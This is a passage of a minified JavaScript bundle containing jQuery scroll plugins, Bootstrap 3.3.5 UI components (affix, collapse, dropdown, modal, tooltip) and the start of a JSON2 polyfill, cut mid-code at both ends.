keys to navigate."}}},__response:function(t){var e;this._superApply(arguments),this.options.disabled||this.cancelSearch||(e=t&&t.length?this.options.messages.results(t.length):this.options.messages.noResults,this.liveRegion.children().hide(),q("<div>").text(e).appendTo(this.liveRegion))}}),q.ui.autocomplete}),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(o){"use strict";function s(t){return!t.nodeName||-1!==o.inArray(t.nodeName.toLowerCase(),["iframe","#document","html","body"])}function e(t){return o.isFunction(t)||o.isPlainObject(t)?t:{top:t,left:t}}var v=o.scrollTo=function(t,e,i){return o(window).scrollTo(t,e,i)};return v.defaults={axis:"xy",duration:0,limit:!0},o.fn.scrollTo=function(t,i,m){"object"==typeof i&&(m=i,i=0),"function"==typeof m&&(m={onAfter:m}),"max"===t&&(t=9e9),m=o.extend({},v.defaults,m),i=i||m.duration;var g=m.queue&&1<m.axis.length;return g&&(i/=2),m.offset=e(m.offset),m.over=e(m.over),this.each(function(){function a(t){var e=o.extend({},m,{queue:!0,duration:i,complete:t&&function(){t.call(d,u,m)}});h.animate(p,e)}if(null!==t){var l,c=s(this),d=c?this.contentWindow||window:this,h=o(d),u=t,p={};switch(typeof u){case"number":case"string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(u)){u=e(u);break}u=c?o(u):o(u,d);case"object":if(0===u.length)return;(u.is||u.style)&&(l=(u=o(u)).offset())}var f=o.isFunction(m.offset)&&m.offset(d,u)||m.offset;o.each(m.axis.split(""),function(t,e){var i="x"===e?"Left":"Top",n=i.toLowerCase(),o="scroll"+i,s=h[o](),r=v.max(d,e);l?(p[o]=l[n]+(c?0:s-h.offset()[n]),m.margin&&(p[o]-=parseInt(u.css("margin"+i),10)||0,p[o]-=parseInt(u.css("border"+i+"Width"),10)||0),p[o]+=f[n]||0,m.over[n]&&(p[o]+=u["x"===e?"width":"height"]()*m.over[n])):(n=u[n],p[o]=n.slice&&"%"===n.slice(-1)?parseFloat(n)/100*r:n),m.limit&&/^\d+$/.test(p[o])&&(p[o]=p[o]<=0?0:Math.min(p[o],r)),!t&&1<m.axis.length&&(s===p[o]?p={}:g&&(a(m.onAfterFirst),p={}))}),a(m.onAfter)}})},v.max=function(t,e){var i="x"===e?"Width":"Height",n="scroll"+i;if(!s(t))return t[n]-o(t)[i.toLowerCase()]();e="client"+i,i=t.ownerDocument||t.document,t=i.documentElement,i=i.body;return Math.max(t[n],i[n])-Math.min(t[e],i[e])},o.Tween.propHooks.scrollLeft=o.Tween.propHooks.scrollTop={get:function(t){return o(t.elem)[t.prop]()},set:function(t){var e=this.get(t);if(t.options.interrupt&&t._last&&t._last!==e)return o(t.elem).stop();var i=Math.round(t.now);e!==i&&(o(t.elem)[t.prop](i),t._last=this.get(t))}},v}),function(c,d,h){"use strict";c.fn.scrollUp=function(t){c.data(h.body,"scrollUp")||(c.data(h.body,"scrollUp",!0),c.fn.scrollUp.init(t))},c.fn.scrollUp.init=function(t){var e,i,n,o,s,r=c.fn.scrollUp.settings=c.extend({},c.fn.scrollUp.defaults,t),a=!1,l=r.scrollTrigger?c(r.scrollTrigger):c("<a/>",{id:r.scrollName,href:"#top"});switch(r.scrollTitle&&l.attr("title",r.scrollTitle),l.appendTo("body"),r.scrollImg||r.scrollTrigger||l.html(r.scrollText),l.css({display:"none",position:"fixed",zIndex:r.zIndex}),r.activeOverlay&&c("<div/>",{id:r.scrollName+"-active"}).css({position:"absolute",top:r.scrollDistance+"px",width:"100%",borderTop:"1px dotted"+r.activeOverlay,zIndex:r.zIndex}).appendTo("body"),r.animation){case"fade":e="fadeIn",i="fadeOut",n=r.animationSpeed;break;case"slide":e="slideDown",i="slideUp",n=r.animationSpeed;break;default:e="show",i="hide",n=0}o="top"===r.scrollFrom?r.scrollDistance:c(h).height()-c(d).height()-r.scrollDistance,c(d).scroll(function(){c(d).scrollTop()>o?a||(l[e](n),a=!0):a&&(l[i](n),a=!1)}),r.scrollTarget?"number"==typeof r.scrollTarget?s=r.scrollTarget:"string"==typeof r.scrollTarget&&(s=Math.floor(c(r.scrollTarget).offset().top)):s=0,l.click(function(t){t.preventDefault(),c("html, body").animate({scrollTop:s},r.scrollSpeed,r.easingType)})},c.fn.scrollUp.defaults={scrollName:"scrollUp",scrollDistance:300,scrollFrom:"top",scrollSpeed:300,easingType:"linear",animation:"fade",animationSpeed:200,scrollTrigger:!1,scrollTarget:!1,scrollText:"Scroll to top",scrollTitle:!1,scrollImg:!1,activeOverlay:!1,zIndex:2147483647},c.fn.scrollUp.destroy=function(t){c.removeData(h.body,"scrollUp"),c("#"+c.fn.scrollUp.settings.scrollName).remove(),c("#"+c.fn.scrollUp.settings.scrollName+"-active").remove(),7<=c.fn.jquery.split(".")[1]?c(d).off("scroll",t):c(d).unbind("scroll",t)},c.scrollUp=c.fn.scrollUp}(jQuery,window,document),function(r){"use strict";function i(n){return this.each(function(){var t=r(this),e=t.data("bs.affix"),i="object"==typeof n&&n;e||t.data("bs.affix",e=new a(this,i)),"string"==typeof n&&e[n]()})}var a=function(t,e){this.options=r.extend({},a.DEFAULTS,e),this.$target=r(this.options.target).on("scroll.bs.affix.data-api",r.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",r.proxy(this.checkPositionWithEventLoop,this)),this.$element=r(t),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};a.VERSION="3.3.5",a.RESET="affix affix-top affix-bottom",a.DEFAULTS={offset:0,target:window},a.prototype.getState=function(t,e,i,n){var o=this.$target.scrollTop(),s=this.$element.offset(),r=this.$target.height();if(null!=i&&"top"==this.affixed)return o<i&&"top";if("bottom"==this.affixed)return null!=i?!(o+this.unpin<=s.top)&&"bottom":!(o+r<=t-n)&&"bottom";var a=null==this.affixed,s=a?o:s.top;return null!=i&&o<=i?"top":null!=n&&t-n<=s+(a?r:e)&&"bottom"},a.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(a.RESET).addClass("affix");var t=this.$target.scrollTop(),e=this.$element.offset();return this.pinnedOffset=e.top-t},a.prototype.checkPositionWithEventLoop=function(){setTimeout(r.proxy(this.checkPosition,this),1)},a.prototype.checkPosition=function(){if(this.$element.is(":visible")){var t=this.$element.height(),e=this.options.offset,i=e.top,n=e.bottom,o=Math.max(r(document).height(),r(document.body).height());"object"!=typeof e&&(n=i=e),"function"==typeof i&&(i=e.top(this.$element)),"function"==typeof n&&(n=e.bottom(this.$element));var s=this.getState(o,t,i,n);if(this.affixed!=s){null!=this.unpin&&this.$element.css("top","");e="affix"+(s?"-"+s:""),i=r.Event(e+".bs.affix");if(this.$element.trigger(i),i.isDefaultPrevented())return;this.affixed=s,this.unpin="bottom"==s?this.getPinnedOffset():null,this.$element.removeClass(a.RESET).addClass(e).trigger(e.replace("affix","affixed")+".bs.affix")}"bottom"==s&&this.$element.offset({top:o-t-n})}};var t=r.fn.affix;r.fn.affix=i,r.fn.affix.Constructor=a,r.fn.affix.noConflict=function(){return r.fn.affix=t,this},r(window).on("load",function(){r('[data-spy="affix"]').each(function(){var t=r(this),e=t.data();e.offset=e.offset||{},null!=e.offsetBottom&&(e.offset.bottom=e.offsetBottom),null!=e.offsetTop&&(e.offset.top=e.offsetTop),i.call(t,e)})})}(jQuery),function(o){"use strict";function i(t){var e=t.attr("data-target")||(e=t.attr("href"))&&e.replace(/.*(?=#[^\s]+$)/,"");return o(e)}function s(n){return this.each(function(){var t=o(this),e=t.data("bs.collapse"),i=o.extend({},r.DEFAULTS,t.data(),"object"==typeof n&&n);!e&&i.toggle&&/show|hide/.test(n)&&(i.toggle=!1),e||t.data("bs.collapse",e=new r(this,i)),"string"==typeof n&&e[n]()})}var r=function(t,e){this.$element=o(t),this.options=o.extend({},r.DEFAULTS,e),this.$trigger=o('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};r.VERSION="3.3.5",r.TRANSITION_DURATION=350,r.DEFAULTS={toggle:!0},r.prototype.dimension=function(){return this.$element.hasClass("width")?"width":"height"},r.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var t=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(t&&t.length&&((n=t.data("bs.collapse"))&&n.transitioning))){var e=o.Event("show.bs.collapse");if(this.$element.trigger(e),!e.isDefaultPrevented()){t&&t.length&&(s.call(t,"hide"),n||t.data("bs.collapse",null));var i=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[i](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var n=function(){this.$element.removeClass("collapsing").addClass("collapse in")[i](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!o.support.transition)return n.call(this);t=o.camelCase(["scroll",i].join("-"));this.$element.one("bsTransitionEnd",o.proxy(n,this)).emulateTransitionEnd(r.TRANSITION_DURATION)[i](this.$element[0][t])}}}},r.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var t=o.Event("hide.bs.collapse");if(this.$element.trigger(t),!t.isDefaultPrevented()){var e=this.dimension();this.$element[e](this.$element[e]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;t=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return o.support.transition?void this.$element[e](0).one("bsTransitionEnd",o.proxy(t,this)).emulateTransitionEnd(r.TRANSITION_DURATION):t.call(this)}}},r.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},r.prototype.getParent=function(){return o(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(o.proxy(function(t,e){e=o(e);this.addAriaAndCollapsedClass(i(e),e)},this)).end()},r.prototype.addAriaAndCollapsedClass=function(t,e){var i=t.hasClass("in");t.attr("aria-expanded",i),e.toggleClass("collapsed",!i).attr("aria-expanded",i)};var t=o.fn.collapse;o.fn.collapse=s,o.fn.collapse.Constructor=r,o.fn.collapse.noConflict=function(){return o.fn.collapse=t,this},o(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(t){var e=o(this);e.attr("data-target")||t.preventDefault();t=i(e),e=t.data("bs.collapse")?"toggle":e.data();s.call(t,e)})}(jQuery),function(o){"use strict";function s(t){var e=t.attr("data-target");e||(e=(e=t.attr("href"))&&/#[A-Za-z]/.test(e)&&e.replace(/.*(?=#[^\s]*$)/,""));e=e&&o(e);return e&&e.length?e:t.parent()}function r(n){n&&3===n.which||(o(".dropdown-backdrop").remove(),o(a).each(function(){var t=o(this),e=s(t),i={relatedTarget:this};e.hasClass("open")&&(n&&"click"==n.type&&/input|textarea/i.test(n.target.tagName)&&o.contains(e[0],n.target)||(e.trigger(n=o.Event("hide.bs.dropdown",i)),n.isDefaultPrevented()||(t.attr("aria-expanded","false"),e.removeClass("open").trigger("hidden.bs.dropdown",i))))}))}function n(t){o(t).on("click.bs.dropdown",this.toggle)}var a='[data-toggle="dropdown"]';n.VERSION="3.3.5",n.prototype.toggle=function(t){var e=o(this);if(!e.is(".disabled, :disabled")){var i=s(e),n=i.hasClass("open");if(r(),!n){"ontouchstart"in document.documentElement&&!i.closest(".navbar-nav").length&&o(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(o(this)).on("click",r);n={relatedTarget:this};if(i.trigger(t=o.Event("show.bs.dropdown",n)),t.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),i.toggleClass("open").trigger("shown.bs.dropdown",n)}return!1}},n.prototype.keydown=function(t){if(/(38|40|27|32)/.test(t.which)&&!/input|textarea/i.test(t.target.tagName)){var e=o(this);if(t.preventDefault(),t.stopPropagation(),!e.is(".disabled, :disabled")){var i=s(e),n=i.hasClass("open");if(!n&&27!=t.which||n&&27==t.which)return 27==t.which&&i.find(a).trigger("focus"),e.trigger("click");e=i.find(".dropdown-menu li:not(.disabled):visible a");e.length&&(i=e.index(t.target),38==t.which&&0<i&&i--,40==t.which&&i<e.length-1&&i++,~i||(i=0),e.eq(i).trigger("focus"))}}};var t=o.fn.dropdown;o.fn.dropdown=function(i){return this.each(function(){var t=o(this),e=t.data("bs.dropdown");e||t.data("bs.dropdown",e=new n(this)),"string"==typeof i&&e[i].call(t)})},o.fn.dropdown.Constructor=n,o.fn.dropdown.noConflict=function(){return o.fn.dropdown=t,this},o(document).on("click.bs.dropdown.data-api",r).on("click.bs.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.bs.dropdown.data-api",a,n.prototype.toggle).on("keydown.bs.dropdown.data-api",a,n.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",n.prototype.keydown)}(jQuery),function(s){"use strict";function o(n,o){return this.each(function(){var t=s(this),e=t.data("bs.modal"),i=s.extend({},r.DEFAULTS,t.data(),"object"==typeof n&&n);e||t.data("bs.modal",e=new r(this,i)),"string"==typeof n?e[n](o):i.show&&e.show(o)})}function r(t,e){this.options=e,this.$body=s(document.body),this.$element=s(t),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,s.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))}r.VERSION="3.3.5",r.TRANSITION_DURATION=300,r.BACKDROP_TRANSITION_DURATION=150,r.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},r.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},r.prototype.show=function(i){var n=this,t=s.Event("show.bs.modal",{relatedTarget:i});this.$element.trigger(t),this.isShown||t.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',s.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){n.$element.one("mouseup.dismiss.bs.modal",function(t){s(t.target).is(n.$element)&&(n.ignoreBackdropClick=!0)})}),this.backdrop(function(){var t=s.support.transition&&n.$element.hasClass("fade");n.$element.parent().length||n.$element.appendTo(n.$body),n.$element.show().scrollTop(0),n.adjustDialog(),t&&n.$element[0].offsetWidth,n.$element.addClass("in"),n.enforceFocus();var e=s.Event("shown.bs.modal",{relatedTarget:i});t?n.$dialog.one("bsTransitionEnd",function(){n.$element.trigger("focus").trigger(e)}).emulateTransitionEnd(r.TRANSITION_DURATION):n.$element.trigger("focus").trigger(e)}))},r.prototype.hide=function(t){t&&t.preventDefault(),t=s.Event("hide.bs.modal"),this.$element.trigger(t),this.isShown&&!t.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),s(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),s.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",s.proxy(this.hideModal,this)).emulateTransitionEnd(r.TRANSITION_DURATION):this.hideModal())},r.prototype.enforceFocus=function(){s(document).off("focusin.bs.modal").on("focusin.bs.modal",s.proxy(function(t){this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},r.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",s.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},r.prototype.resize=function(){this.isShown?s(window).on("resize.bs.modal",s.proxy(this.handleUpdate,this)):s(window).off("resize.bs.modal")},r.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$body.removeClass("modal-open"),t.resetAdjustments(),t.resetScrollbar(),t.$element.trigger("hidden.bs.modal")})},r.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},r.prototype.backdrop=function(t){var e,i=this,n=this.$element.hasClass("fade")?"fade":"";this.isShown&&this.options.backdrop?(e=s.support.transition&&n,this.$backdrop=s(document.createElement("div")).addClass("modal-backdrop "+n).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",s.proxy(function(t){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),e&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),t&&(e?this.$backdrop.one("bsTransitionEnd",t).emulateTransitionEnd(r.BACKDROP_TRANSITION_DURATION):t())):!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),e=function(){i.removeBackdrop(),t&&t()},s.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",e).emulateTransitionEnd(r.BACKDROP_TRANSITION_DURATION):e()):t&&t()},r.prototype.handleUpdate=function(){this.adjustDialog()},r.prototype.adjustDialog=function(){var t=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&t?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!t?this.scrollbarWidth:""})},r.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},r.prototype.checkScrollbar=function(){var t,e=window.innerWidth;e||(e=(t=document.documentElement.getBoundingClientRect()).right-Math.abs(t.left)),this.bodyIsOverflowing=document.body.clientWidth<e,this.scrollbarWidth=this.measureScrollbar()},r.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",t+this.scrollbarWidth)},r.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},r.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var e=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),e};var t=s.fn.modal;s.fn.modal=o,s.fn.modal.Constructor=r,s.fn.modal.noConflict=function(){return s.fn.modal=t,this},s(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(t){var e=s(this),i=e.attr("href"),n=s(e.attr("data-target")||i&&i.replace(/.*(?=#[^\s]+$)/,"")),i=n.data("bs.modal")?"toggle":s.extend({remote:!/#/.test(i)&&i},n.data(),e.data());e.is("a")&&t.preventDefault(),n.one("show.bs.modal",function(t){t.isDefaultPrevented()||n.one("hidden.bs.modal",function(){e.is(":visible")&&e.trigger("focus")})}),o.call(n,i,this)})}(jQuery),function(l){"use strict";function c(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)}c.VERSION="3.3.5",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(t,e,i){if(this.enabled=!0,this.type=t,this.$element=l(e),this.options=this.getOptions(i),this.$viewport=this.options.viewport&&l(l.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var n=this.options.trigger.split(" "),o=n.length;o--;){var s,r=n[o];"click"==r?this.$element.on("click."+this.type,this.options.selector,l.proxy(this.toggle,this)):"manual"!=r&&(s="hover"==r?"mouseenter":"focusin",r="hover"==r?"mouseleave":"focusout",this.$element.on(s+"."+this.type,this.options.selector,l.proxy(this.enter,this)),this.$element.on(r+"."+this.type,this.options.selector,l.proxy(this.leave,this)))}this.options.selector?this._options=l.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(t){return(t=l.extend({},this.getDefaults(),this.$element.data(),t)).delay&&"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),t},c.prototype.getDelegateOptions=function(){var i={},n=this.getDefaults();return this._options&&l.each(this._options,function(t,e){n[t]!=e&&(i[t]=e)}),i},c.prototype.enter=function(t){var e=t instanceof this.constructor?t:l(t.currentTarget).data("bs."+this.type);return e||(e=new this.constructor(t.currentTarget,this.getDelegateOptions()),l(t.currentTarget).data("bs."+this.type,e)),t instanceof l.Event&&(e.inState["focusin"==t.type?"focus":"hover"]=!0),e.tip().hasClass("in")||"in"==e.hoverState?void(e.hoverState="in"):(clearTimeout(e.timeout),e.hoverState="in",e.options.delay&&e.options.delay.show?void(e.timeout=setTimeout(function(){"in"==e.hoverState&&e.show()},e.options.delay.show)):e.show())},c.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},c.prototype.leave=function(t){var e=t instanceof this.constructor?t:l(t.currentTarget).data("bs."+this.type);return e||(e=new this.constructor(t.currentTarget,this.getDelegateOptions()),l(t.currentTarget).data("bs."+this.type,e)),t instanceof l.Event&&(e.inState["focusout"==t.type?"focus":"hover"]=!1),e.isInStateTrue()?void 0:(clearTimeout(e.timeout),e.hoverState="out",e.options.delay&&e.options.delay.hide?void(e.timeout=setTimeout(function(){"out"==e.hoverState&&e.hide()},e.options.delay.hide)):e.hide())},c.prototype.show=function(){var e,t,i,n,o,s,r,a=l.Event("show.bs."+this.type);this.hasContent()&&this.enabled&&(this.$element.trigger(a),i=l.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]),!a.isDefaultPrevented()&&i&&(t=(e=this).tip(),s=this.getUID(this.type),this.setContent(),t.attr("id",s),this.$element.attr("aria-describedby",s),this.options.animation&&t.addClass("fade"),r="function"==typeof this.options.placement?this.options.placement.call(this,t[0],this.$element[0]):this.options.placement,(o=(n=/\s?auto?\s?/i).test(r))&&(r=r.replace(n,"")||"top"),t.detach().css({top:0,left:0,display:"block"}).addClass(r).data("bs."+this.type,this),this.options.container?t.appendTo(this.options.container):t.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type),a=this.getPosition(),i=t[0].offsetWidth,s=t[0].offsetHeight,o&&(n=r,o=this.getPosition(this.$viewport),r="bottom"==r&&a.bottom+s>o.bottom?"top":"top"==r&&a.top-s<o.top?"bottom":"right"==r&&a.right+i>o.width?"left":"left"==r&&a.left-i<o.left?"right":r,t.removeClass(n).addClass(r)),s=this.getCalculatedOffset(r,a,i,s),this.applyPlacement(s,r),r=function(){var t=e.hoverState;e.$element.trigger("shown.bs."+e.type),e.hoverState=null,"out"==t&&e.leave(e)},l.support.transition&&this.$tip.hasClass("fade")?t.one("bsTransitionEnd",r).emulateTransitionEnd(c.TRANSITION_DURATION):r()))},c.prototype.applyPlacement=function(t,e){var i=this.tip(),n=i[0].offsetWidth,o=i[0].offsetHeight,s=parseInt(i.css("margin-top"),10),r=parseInt(i.css("margin-left"),10);isNaN(s)&&(s=0),isNaN(r)&&(r=0),t.top+=s,t.left+=r,l.offset.setOffset(i[0],l.extend({using:function(t){i.css({top:Math.round(t.top),left:Math.round(t.left)})}},t),0),i.addClass("in");var a=i[0].offsetWidth,s=i[0].offsetHeight;"top"==e&&s!=o&&(t.top=t.top+o-s);r=this.getViewportAdjustedDelta(e,t,a,s);r.left?t.left+=r.left:t.top+=r.top;e=/top|bottom/.test(e),o=e?2*r.left-n+a:2*r.top-o+s,s=e?"offsetWidth":"offsetHeight";i.offset(t),this.replaceArrow(o,i[0][s],e)},c.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},c.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},c.prototype.hide=function(t){function e(){"in"!=i.hoverState&&n.detach(),i.$element.removeAttr("aria-describedby").trigger("hidden.bs."+i.type),t&&t()}var i=this,n=l(this.$tip),o=l.Event("hide.bs."+this.type);return this.$element.trigger(o),o.isDefaultPrevented()?void 0:(n.removeClass("in"),l.support.transition&&n.hasClass("fade")?n.one("bsTransitionEnd",e).emulateTransitionEnd(c.TRANSITION_DURATION):e(),this.hoverState=null,this)},c.prototype.fixTitle=function(){var t=this.$element;!t.attr("title")&&"string"==typeof t.attr("data-original-title")||t.attr("data-original-title",t.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(t){var e=(t=t||this.$element)[0],i="BODY"==e.tagName,n=e.getBoundingClientRect();null==n.width&&(n=l.extend({},n,{width:n.right-n.left,height:n.bottom-n.top}));e=i?{top:0,left:0}:t.offset(),t={scroll:i?document.documentElement.scrollTop||document.body.scrollTop:t.scrollTop()},i=i?{width:l(window).width(),height:l(window).height()}:null;return l.extend({},n,t,i,e)},c.prototype.getCalculatedOffset=function(t,e,i,n){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-n,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-n/2,left:e.left-i}:{top:e.top+e.height/2-n/2,left:e.left+e.width}},c.prototype.getViewportAdjustedDelta=function(t,e,i,n){var o={top:0,left:0};if(!this.$viewport)return o;var s,r=this.options.viewport&&this.options.viewport.padding||0,a=this.getPosition(this.$viewport);return/right|left/.test(t)?(t=e.top-r-a.scroll,s=e.top+r-a.scroll+n,t<a.top?o.top=a.top-t:s>a.top+a.height&&(o.top=a.top+a.height-s)):(s=e.left-r,i=e.left+r+i,s<a.left?o.left=a.left-s:i>a.right&&(o.left=a.left+a.width-i)),o},c.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},c.prototype.getUID=function(t){for(;t+=~~(1e6*Math.random()),document.getElementById(t););return t},c.prototype.tip=function(){if(!this.$tip&&(this.$tip=l(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(t){var e=this;t&&((e=l(t.currentTarget).data("bs."+this.type))||(e=new this.constructor(t.currentTarget,this.getDelegateOptions()),l(t.currentTarget).data("bs."+this.type,e))),t?(e.inState.click=!e.inState.click,e.isInStateTrue()?e.enter(e):e.leave(e)):e.tip().hasClass("in")?e.leave(e):e.enter(e)},c.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null})};var t=l.fn.tooltip;l.fn.tooltip=function(n){return this.each(function(){var t=l(this),e=t.data("bs.tooltip"),i="object"==typeof n&&n;!e&&/destroy|hide/.test(n)||(e||t.data("bs.tooltip",e=new c(this,i)),"string"==typeof n&&e[n]())})},l.fn.tooltip.Constructor=c,l.fn.tooltip.noConflict=function(){return l.fn.tooltip=t,this}}(jQuery),function(n){"use strict";n.fn.emulateTransitionEnd=function(t){var e=!1,i=this;n(this).one("bsTransitionEnd",function(){e=!0});return setTimeout(function(){e||n(i).trigger(n.support.transition.end)},t),this},n(function(){n.support.transition=function(){var t,e=document.createElement("bootstrap"),i={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(t in i)if(void 0!==e.style[t])return{end:i[t]};return!1}(),n.support.transition&&(n.event.special.bsTransitionEnd={bindType:n.support.transition.end,delegateType:n.support.transition.end,handle:function(t){return n(t.target).is(this)?t.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),"object"!=typeof JSON&&(JSON={}),function(){"use strict";function f(t){return t<10?"0"+t:t}function quote(t){return escapable.lastIndex=0,escapable.test(t)?'"'+t.replace(escapable,function(t){var e=meta[t];return"string"==typeof e?e:"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+t+'"'}function str(t,e){var i,n,o,s,r,a=gap,l=e[t];switch(l&&"object"==typeof l&&"function"==typeof l.toJSON&&(l=l.toJSON(t)),"function"==typeof rep&&(l=rep.call(e,t,l)),typeof l){case"string":return quote(l);case"number":return isFinite(l)?String(l):"null";case"boolean":case"null":return String(l);case"object":if(!l)return"null";if(gap+=indent,r=[],"[object Array]"===Object.prototype.toString.apply(l)){for(s=l.length,i=0;i<s;i+=1)r[i]=str(i,l)||"null";return o=0===r.length?"[]":gap?"[\n"+gap+r.join(",\n"+gap)+"\n"+a+"]":"["+r.join(",")+"]",gap=a,o}if(rep&&"object"==typeof rep)for(s=rep.length,i=0;i<s;i+=1)"string"==typeof rep[i]&&((o=str(n=rep[i],l))&&r.push(quote(n)+(gap?": ":":")+o));else for(n in l)Object.prototype.hasOwnProperty.call(l,n)&&(o=str(n,l),o&&r.push(quote(n)+(gap?": ":":")+o));return o=0===r.length?"{}":gap?"{\n"+gap+r.join(",\n"+gap)+"\n"+a+"}":"{"+r.join(",")+"}",gap=a,o}}"function"!=typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(t){return 